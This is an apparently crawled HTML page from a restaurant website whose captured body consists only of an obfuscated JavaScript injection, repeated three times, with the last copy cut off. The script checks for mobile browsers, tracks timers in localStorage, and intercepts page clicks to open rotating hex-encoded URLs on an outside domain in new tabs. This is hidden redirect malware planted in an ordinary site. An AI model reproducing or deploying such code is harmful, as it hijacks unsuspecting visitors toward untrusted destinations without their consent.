

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ristoranteturismo.com/category/odtempor-incididunt-ut-labore-et-dolore/
body_size: 18759
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 